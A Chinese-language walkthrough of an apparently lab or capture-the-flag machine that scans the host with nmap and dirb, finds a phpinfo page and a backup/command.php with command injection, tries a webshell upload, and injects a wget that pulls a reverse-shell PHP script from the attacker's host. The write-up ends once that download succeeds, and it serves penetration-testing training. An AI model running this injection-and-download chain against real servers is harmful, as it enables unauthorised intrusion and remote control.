一、信息收集



命令:netdiscover -i eth0 -r 192.168.236.155



端口扫描:

nmap -sV -T4 -A -p- 192.168.236.155 全端口扫描

22端口:ssh爆破



80端口:查看网页源代码

访问7755端口

访问33060,未发现有效信息

网页源码没信息

二、目录扫描







第一种使用dirb工具:

dirb http://192.168.236.155/

info.php: 没有信息



第二种:gobuster

没发现有效信息

再使用:dirb http://192.168.236.155:7755



访问http://192.168.236.155:7755/info.php

发现phpinfo敏感信息,phpinfo可暴漏的信息:

1、绝对路径

2、泄露真实的IP

3、fastcgi

若开启fastcgi和fastcgi的版本,可能导致解析漏洞,远程命令执行等

4、敏感配置

比如 allow_url_include 可用来远程文件包含



访问:http://192.168.236.155:7755/backup/

发现目录遍历:

发现command.php 访问查看源代码:

发现php命令执行代码:

php命令执行代码:system exec passthru

区别:

system() 输出并返回最后一行shell结果。

exec() 不输出结果,返回最后一行shell结果,所有结果可以保存到一个返回的数组里面。

passthru() 只调用命令,把命令的运行结果原样地直接输出到标准输出设备上。

相同点:都可以获得命令执行的状态码

三、渗透测试



url后面加上?backup=id 低权限





第一种:上传一句话木马



kali这边开启简单的http服务:

被攻击机:

查看目录,蚁剑未连接成功,说明目录一直错误

目录找不对,蚁剑连接失败





第二种:上传反弹shell脚本,执行脚本 并监听

http://192.168.236.155:7755/backup/command.php?backup=wget%20http://192.168.236.128:8080/2.php%20-O/tmp/attack.php



查看是否下载成功:

下载成功

